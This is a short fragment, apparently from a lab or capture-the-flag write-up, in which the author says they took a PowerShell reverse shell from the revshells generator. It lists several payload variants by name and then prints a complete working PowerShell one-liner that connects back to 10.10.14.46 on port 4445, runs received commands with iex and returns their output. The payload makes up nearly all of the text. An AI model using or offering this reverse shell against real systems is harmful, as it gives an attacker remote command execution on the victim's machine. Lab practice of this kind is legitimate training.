 So I got a powershell reverse shell #2 from revshells.
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.46',4445);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$send
byte.Length);$stream.Flush()};$client.Close()"